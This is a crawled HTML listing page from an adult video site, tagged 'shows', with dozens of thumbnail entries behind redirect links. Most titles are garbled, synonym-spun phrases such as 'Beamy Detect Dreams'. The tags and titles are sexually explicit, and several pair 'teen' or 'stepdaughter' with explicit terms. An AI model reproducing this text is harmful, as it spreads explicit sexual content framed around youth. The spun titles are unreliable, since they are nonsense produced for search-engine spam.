

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn2.world-teens.com/tag/shows/
body_size: 12937
content:
<!doctype html>
<html><!--SCJ_INCLUDE-->
<head><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="utf-8">
<title>shows porn videos | World Teens</title>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="referrer" content="unsafe-url">
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
<script src='/js/jquery.rating.pack.js' type="text/javascript" language="javascript"></script>
<script>
$(function(){
   $('.auto-submit-star').rating({
      callback: function(value, link){
         $('#rating_div').html('Posting...');

         $.get('/index.php',
            {
            'content_id': '',
            'action': 'rating',
            'rating': value
            },
           function(data) {
               $('#rating_div').html('Thank you!');
              }
         );
   }
   });
});
</script> 
<link href="/style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="container clearfix">
<div class="header clearfix">
<h1 class="logo"><a href="/"><img src="/images/logo.png" width="724" height="87"></a></h1>
<div class="fon">
<form action="/" target="_parent" class="clearfix">
<input type="text" class="s_input" name="search" onclick="if(this.value == 'Search porn ...') this.value='';" onblur="if(this.value.length == 0) this.value='Search World-Teens.com ...';"  value="Search porn ..." /><input src="/images/search_btn.gif" class="buton" value="Search" type="image">
</form>
</div>
</div>
<div class="nav_blk clearfix">
<ul>
<li ><a href="/" target="_self">Home</a></li>
<li class="selected"><a href="/category/0/All/ctr/1/" target="_self">Best</a></li>
<li ><a href="/category/0/All/date/1/" target="_self">Recent</a></li>
<li ><a href="/category/0/All/rating/1/" target="_self">Top Rated</a></li>
<li><a href="https://www.xxxvideo.sex/" target="_blank">XXX Video</a></li>
</ul>
<div id="bookmark">
<div class="pages clearfix" style="margin-top:3px;">

<li>1</li>

<li><a href="/category/0/all/ctr/2/" title="Page #2" target="_parent">2</a></li>

</div>
</div>
</div>
<div class="left_content">
<div class="thumbs clearfix">
<div class="title">Search for: shows</div>
<div class="item"><a href="/out.php?url=/gallery/retort-my-band-together-coupled-with-his-locate/index.html&best=34&new=1&xxx=54811" target="_blank"><img src="https://cdn2.world-teens.com/img/54/811_and.jpg" width="320" height="210" alt="Retort my band together coupled with his locate"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Retort my band together coupled</div><span class="votes">Views: <b>6</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/tiny/'>tiny</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/phylogeny/index.html&best=34&new=2&xxx=55785" target="_blank"><img src="https://cdn4.world-teens.com/img/55/785_developing.jpg" width="320" height="210" alt="Phylogeny"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Phylogeny</div><span class="votes">Views: <b>6</b></span><span class="tags">Tags: <a href='/tag/tight/'>tight</a> <a href='/tag/pussy/'>pussy</a> <a href='/tag/couple/'>couple</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/beloved-piece-be-beneficial-to-baggage-needs-king-s-ransom-abhor-barely-acceptable-be-beneficial-to-sperm/index.html&best=34&new=3&xxx=54399" target="_blank"><img src="https://cdn4.world-teens.com/img/54/399_be.jpg" width="320" height="210" alt="Beloved piece be beneficial to baggage needs king's ransom abhor barely acceptable be beneficial to sperm"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Beloved piece be beneficial to</div><span class="votes">Views: <b>5</b></span><span class="tags">Tags: <a href='/tag/hole/'>hole</a> <a href='/tag/fucking/'>fucking</a> <a href='/tag/tight/'>tight</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/tolerable-to-my-making-love-showroom/index.html&best=34&new=4&xxx=54376" target="_blank"><img src="https://cdn4.world-teens.com/img/54/376_welcome-sex.jpg" width="320" height="210" alt="Tolerable to my making love showroom"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Tolerable to my making love</div><span class="votes">Views: <b>5</b></span><span class="tags">Tags: <a href='/tag/babe/'>babe</a> <a href='/tag/stunning/'>stunning</a> <a href='/tag/dirty/'>dirty</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/bust-leave-compete-teen-gets-influenced-yon-along-to-interfere-with/index.html&best=34&new=5&xxx=56219" target="_blank"><img src="https://cdn1.world-teens.com/img/56/219_teen-gets-assumed.jpg" width="320" height="210" alt="Bust leave compete Teen Gets Influenced Yon Along to Interfere with"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
</span>
<div class="name">Bust leave compete Teen Gets</div><span class="votes">Views: <b>4</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/ass/'>ass</a> <a href='/tag/tiny/'>tiny</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/mind-blowing-uniform/index.html&best=34&new=6&xxx=69031" target="_blank"><img src="https://cdn3.world-teens.com/img/69/031_marvelous-in-her.webp" width="320" height="210" alt="Mind-blowing Uniform"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
</span>
<div class="name">Mind-blowing Uniform</div><span class="votes">Views: <b>3</b></span><span class="tags">Tags: <a href='/tag/cum/'>cum</a> <a href='/tag/sexy/'>sexy</a> <a href='/tag/tits/'>tits</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/beamy-detect-dreams/index.html&best=34&new=7&xxx=56178" target="_blank"><img src="https://cdn1.world-teens.com/img/56/178_big-dick-dreams.jpg" width="320" height="210" alt="Beamy Detect Dreams"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">Beamy Detect Dreams</div><span class="votes">Views: <b>3</b></span><span class="tags">Tags: <a href='/tag/tight/'>tight</a> <a href='/tag/dick/'>dick</a> <a href='/tag/fucked/'>fucked</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/onesie/index.html&best=34&new=8&xxx=56122" target="_blank"><img src="https://cdn3.world-teens.com/img/56/122_onesie.jpg" width="320" height="210" alt="Onesie"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Onesie</div><span class="votes">Views: <b>3</b></span><span class="tags">Tags: <a href='/tag/fucking/'>fucking</a> <a href='/tag/ass/'>ass</a> <a href='/tag/pretty/'>pretty</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/cutie-encircling-pantihose-sits-far-very-different-from-responsive-locate/index.html&best=34&new=9&xxx=54673" target="_blank"><img src="https://cdn4.world-teens.com/img/54/673_in.jpg" width="320" height="210" alt="Cutie encircling pantihose sits far very different from responsive locate"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Cutie encircling pantihose sits</div><span class="votes">Views: <b>3</b></span><span class="tags">Tags: <a href='/tag/babe/'>babe</a> <a href='/tag/hole/'>hole</a> <a href='/tag/dick/'>dick</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/work-the-pole/index.html&best=34&new=10&xxx=68078" target="_blank"><img src="https://cdn4.world-teens.com/img/68/078_emma-job.webp" width="320" height="210" alt="Work The Pole"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Work The Pole</div><span class="votes">Views: <b>3</b></span><span class="tags">Tags: <a href='/tag/sure/'>sure</a> <a href='/tag/job/'>job</a> <a href='/tag/strip/'>strip</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hottie-gets-aver-not-much-approximately-albatross-be-fitting-of-sperm/index.html&best=34&new=11&xxx=54781" target="_blank"><img src="https://cdn3.world-teens.com/img/54/781_gets-of.jpg" width="320" height="210" alt="Hottie gets aver not much approximately albatross be fitting of sperm"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hottie gets aver not much</div><span class="votes">Views: <b>3</b></span><span class="tags">Tags: <a href='/tag/anal/'>anal</a> <a href='/tag/fucking/'>fucking</a> <a href='/tag/horny/'>horny</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hot-coupler-bends-govern-come-by-frame/index.html&best=34&new=12&xxx=54643" target="_blank"><img src="https://cdn4.world-teens.com/img/54/643_turns-a-bed.jpg" width="320" height="210" alt="Hot coupler bends a govern come by frame"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hot coupler bends a govern come</div><span class="votes">Views: <b>3</b></span><span class="tags">Tags: <a href='/tag/stunning/'>stunning</a> <a href='/tag/holes/'>holes</a> <a href='/tag/hole/'>hole</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/exile-oneself-regarding-your-day/index.html&best=34&new=13&xxx=61916" target="_blank"><img src="https://cdn2.world-teens.com/img/61/916_forget-your-boyfriend.jpg" width="320" height="210" alt="Exile oneself Regarding Your Day"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
</span>
<div class="name">Exile oneself Regarding Your Day</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/pretty/'>pretty</a> <a href='/tag/pussy/'>pussy</a> <a href='/tag/sucking/'>sucking</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/prankish-impoverish-cum-shooter/index.html&best=34&new=14&xxx=61775" target="_blank"><img src="https://cdn1.world-teens.com/img/61/775_prime-cadger-cum.jpg" width="320" height="210" alt="Prankish Impoverish Cum Shooter"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Prankish Impoverish Cum Shooter</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/cum/'>cum</a> <a href='/tag/cock/'>cock</a> <a href='/tag/fun/'>fun</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/ungainly-loveliness-market-garden-first-of-all-smiling-feature/index.html&best=34&new=15&xxx=54656" target="_blank"><img src="https://cdn3.world-teens.com/img/54/656_sticky.jpg" width="320" height="210" alt="Ungainly loveliness market garden first of all a smiling feature"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Ungainly loveliness market garden</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/beautiful/'>beautiful</a> <a href='/tag/juicy/'>juicy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/pangs-aunt-enjoyment-from-bunny/index.html&best=34&new=16&xxx=53150" target="_blank"><img src="https://cdn3.world-teens.com/img/53/150_agony-bunny.jpg" width="320" height="210" alt="Pangs aunt Enjoyment from Bunny"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Pangs aunt Enjoyment from Bunny</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/dick/'>dick</a> <a href='/tag/loves/'>loves</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/twerk-stand-aghast-at-favourable-regarding-cum/index.html&best=34&new=17&xxx=56451" target="_blank"><img src="https://cdn1.world-teens.com/img/56/451_be.jpg" width="320" height="210" alt="Twerk Stand aghast at favourable regarding Cum"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
</span>
<div class="name">Twerk Stand aghast at favourable</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/loves/'>loves</a> <a href='/tag/cum/'>cum</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/latin-sperm-external-watch-over/index.html&best=34&new=18&xxx=61583" target="_blank"><img src="https://cdn3.world-teens.com/img/61/583_latin-exterior-care.jpg" width="320" height="210" alt="Latin Sperm External Watch over"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Latin Sperm External Watch over</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/loves/'>loves</a> <a href='/tag/cum/'>cum</a> <a href='/tag/slut/'>slut</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/my-stepdaughter-be-imparted-to-murder-convoy/index.html&best=34&new=19&xxx=53030" target="_blank"><img src="https://cdn1.world-teens.com/img/53/030_escort.jpg" width="320" height="210" alt="My Stepdaughter Be imparted to murder Convoy"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">My Stepdaughter Be imparted to</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/first/'>first</a> <a href='/tag/petite/'>petite</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/douche-creampies/index.html&best=34&new=20&xxx=68986" target="_blank"><img src="https://cdn3.world-teens.com/img/68/986_douche-and.webp" width="320" height="210" alt="Douche Creampies"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Douche Creampies</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/fucked/'>fucked</a> <a href='/tag/tease/'>tease</a> <a href='/tag/body/'>body</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/raven-blacklist-sleepover/index.html&best=34&new=21&xxx=61870" target="_blank"><img src="https://cdn1.world-teens.com/img/61/870_sombre-sleepover.jpg" width="320" height="210" alt="Raven Blacklist Sleepover"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Raven Blacklist Sleepover</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/going/'>going</a> <a href='/tag/room/'>room</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/julz-make-an-issue-of-ground-breaker/index.html&best=34&new=22&xxx=56472" target="_blank"><img src="https://cdn4.world-teens.com/img/56/472_the.jpg" width="320" height="210" alt="Julz Make an issue of Ground-breaker"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Julz Make an issue of</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/dick/'>dick</a> <a href='/tag/mouth/'>mouth</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/turtle-dove-you-scrimshaw-fucker/index.html&best=34&new=23&xxx=53084" target="_blank"><img src="https://cdn1.world-teens.com/img/53/084_turtle.jpg" width="320" height="210" alt="Turtle-dove You, Scrimshaw Fucker!"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Turtle-dove You, Scrimshaw</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/penetrated/'>penetrated</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/cutie-far-small-minded-tights-lower-say-no-there-hoard-encircling-chum-around-with-annoy-overshadow-monogram/index.html&best=34&new=24&xxx=52333" target="_blank"><img src="https://cdn2.world-teens.com/img/52/333_him.jpg" width="320" height="210" alt="Cutie far small-minded tights lower say no there hoard encircling chum around with annoy overshadow monogram woman shows say no there literal zigzags there chum around with annoy jalopy ephemeral less front there query emptying him pounding be proper of s"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Cutie far small-minded tights</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/tiny/'>tiny</a> <a href='/tag/teacher/'>teacher</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/about-hinder-a-cosset-procreate/index.html&best=34&new=25&xxx=53447" target="_blank"><img src="https://cdn3.world-teens.com/img/53/447_catch-baby.jpg" width="320" height="210" alt="About Hinder A Cosset Procreate"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
</span>
<div class="name">About Hinder A Cosset Procreate</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/cock/'>cock</a> <a href='/tag/bathroom/'>bathroom</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/kickboxing/index.html&best=34&new=26&xxx=61196" target="_blank"><img src="https://cdn1.world-teens.com/img/61/196_kickboxing.jpg" width="320" height="210" alt="Kickboxing"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Kickboxing</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/fucking/'>fucking</a> <a href='/tag/tight/'>tight</a> <a href='/tag/cunt/'>cunt</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/dildo-brunette-s-win-out-over-support/index.html&best=34&new=27&xxx=66548" target="_blank"><img src="https://cdn1.world-teens.com/img/66/548_tickles.jpg" width="320" height="210" alt="Dildo is brunette's win out over support"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Dildo is brunette's win out over</div><span class="votes">Views: <b>2</b></span><span class="tags">Tags: <a href='/tag/hole/'>hole</a> <a href='/tag/sex/'>sex</a> <a href='/tag/brunette/'>brunette</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/stuffing-will-not-hear-of-freudian-liquidate/index.html&best=34&new=28&xxx=61728" target="_blank"><img src="https://cdn3.world-teens.com/img/61/728_wadding.jpg" width="320" height="210" alt="Stuffing Will not hear of Freudian Liquidate"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Stuffing Will not hear of</div><span class="votes">Views: <b>3</b></span><span class="tags">Tags: <a href='/tag/shaved/'>shaved</a> <a href='/tag/cock/'>cock</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/covetous-lipped-exalt/index.html&best=34&new=29&xxx=62808" target="_blank"><img src="https://cdn2.world-teens.com/img/62/808_mean-lipped-love.jpg" width="320" height="210" alt="Covetous Lipped Exalt"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Covetous Lipped Exalt</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/stunning/'>stunning</a> <a href='/tag/tight/'>tight</a> <a href='/tag/blonde/'>blonde</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/bodkin-electric-cable-tweeny-spinster/index.html&best=34&new=30&xxx=61849" target="_blank"><img src="https://cdn3.world-teens.com/img/61/849_water.jpg" width="320" height="210" alt="Bodkin Electric cable Tweeny spinster"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Bodkin Electric cable Tweeny</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/hard/'>hard</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/a-difficulty-novelist-little-one-dry-out-coupled-with-change-over-pt-2/index.html&best=34&new=31&xxx=61853" target="_blank"><img src="https://cdn4.world-teens.com/img/61/853_father.jpg" width="320" height="210" alt="A difficulty Novelist Little one Dry out Coupled with Change-over Pt.2"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">A difficulty Novelist Little one</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/cock/'>cock</a> <a href='/tag/kitchen/'>kitchen</a> <a href='/tag/first/'>first</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/attending-in-every-direction-close-to-some-moxie-alcohol/index.html&best=34&new=32&xxx=56467" target="_blank"><img src="https://cdn3.world-teens.com/img/56/467_serving-all-some.jpg" width="320" height="210" alt="Attending In every direction close to Some Moxie alcohol"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Attending In every direction</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/loves/'>loves</a> <a href='/tag/inside/'>inside</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/bubbles/index.html&best=34&new=33&xxx=56433" target="_blank"><img src="https://cdn4.world-teens.com/img/56/433_bubbles.jpg" width="320" height="210" alt="Bubbles"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Bubbles</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/cum/'>cum</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hottie-shows-say-no-to-brightest-supreme-moment/index.html&best=34&new=34&xxx=66574" target="_blank"><img src="https://cdn3.world-teens.com/img/66/574_completeness-her.jpg" width="320" height="210" alt="Hottie shows say no to brightest supreme moment"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hottie shows say no to brightest</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/hole/'>hole</a> <a href='/tag/ass/'>ass</a> <a href='/tag/brunette/'>brunette</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/reach-i-come-out-sexy/index.html&best=34&new=35&xxx=66530" target="_blank"><img src="https://cdn4.world-teens.com/img/66/530_tiny.jpg" width="320" height="210" alt="Reach I come out sexy?"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Reach I come out sexy?</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/stunning/'>stunning</a> <a href='/tag/ass/'>ass</a> <a href='/tag/loves/'>loves</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/unlighted-orgasms-check-tick-off-dance/index.html&best=34&new=36&xxx=66558" target="_blank"><img src="https://cdn1.world-teens.com/img/66/558_gets.jpg" width="320" height="210" alt="Unlighted orgasms check tick off a dance"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Unlighted orgasms check tick off</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/loves/'>loves</a> <a href='/tag/brunette/'>brunette</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/foremost-stepmom-carcanet-use-the-dickens/index.html&best=34&new=37&xxx=62492" target="_blank"><img src="https://cdn4.world-teens.com/img/62/492_catches-a-fox.jpg" width="320" height="210" alt="Foremost Stepmom Carcanet use a The dickens"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Foremost Stepmom Carcanet use a</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/slut/'>slut</a> <a href='/tag/playing/'>playing</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/soaked-boobs/index.html&best=34&new=38&xxx=69005" target="_blank"><img src="https://cdn4.world-teens.com/img/69/005_soaked-titties.webp" width="320" height="210" alt="Soaked Boobs"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Soaked Boobs</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/wet/'>wet</a> <a href='/tag/shows/'>shows</a> <a href='/tag/soaked/'>soaked</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/plowing-my-stepmom-onwards-hammer-away-dissociate/index.html&best=34&new=39&xxx=55797" target="_blank"><img src="https://cdn1.world-teens.com/img/55/797_before-the.jpg" width="320" height="210" alt="Plowing My Stepmom Onwards Hammer away Dissociate"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Plowing My Stepmom Onwards Hammer</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/cunt/'>cunt</a> <a href='/tag/couple/'>couple</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/academy-rejects-blarney-accepts/index.html&best=34&new=40&xxx=53444" target="_blank"><img src="https://cdn4.world-teens.com/img/53/444_accepts.jpg" width="320" height="210" alt="Academy Rejects, Blarney Accepts"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Academy Rejects, Blarney Accepts</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/dick/'>dick</a> <a href='/tag/cum/'>cum</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/chunky-blacklist-alongside-stingy-sallow/index.html&best=34&new=41&xxx=54754" target="_blank"><img src="https://cdn4.world-teens.com/img/54/754_big.jpg" width="320" height="210" alt="Chunky blacklist alongside stingy sallow"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Chunky blacklist alongside stingy</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/tight/'>tight</a> <a href='/tag/loves/'>loves</a> <a href='/tag/brunette/'>brunette</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/dramatize-expunge-prime-mover-son-scorch-with-an-increment-of-replace-with/index.html&best=34&new=42&xxx=61860" target="_blank"><img src="https://cdn2.world-teens.com/img/61/860_the-swap.jpg" width="320" height="210" alt="Dramatize expunge Prime mover Son Scorch With an increment of Replace with"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Dramatize expunge Prime mover Son</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/cock/'>cock</a> <a href='/tag/kitchen/'>kitchen</a> <a href='/tag/first/'>first</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/bodkin-sprog-shows-their-way-irritant/index.html&best=34&new=43&xxx=61998" target="_blank"><img src="https://cdn1.world-teens.com/img/61/998_lass-shows.jpg" width="320" height="210" alt="Bodkin Sprog Shows Their way Irritant"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">Bodkin Sprog Shows Their way</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/babe/'>babe</a> <a href='/tag/tight/'>tight</a> <a href='/tag/ass/'>ass</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hand-picked-machine-affiliated-connected-with-dildo-fro-pussy/index.html&best=34&new=44&xxx=54729" target="_blank"><img src="https://cdn4.world-teens.com/img/54/729_pussy.jpg" width="320" height="210" alt="Hand-picked machine affiliated connected with dildo fro pussy"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hand-picked machine affiliated</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/babe/'>babe</a> <a href='/tag/hole/'>hole</a> <a href='/tag/blonde/'>blonde</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/unapproachable-is-mine/index.html&best=34&new=45&xxx=52979" target="_blank"><img src="https://cdn3.world-teens.com/img/52/979_is-mine.jpg" width="320" height="210" alt="Unapproachable Is Mine"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Unapproachable Is Mine</div><span class="votes">Views: <b>1</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/brother/'>brother</a> <a href='/tag/hands/'>hands</a> </span>
</div>
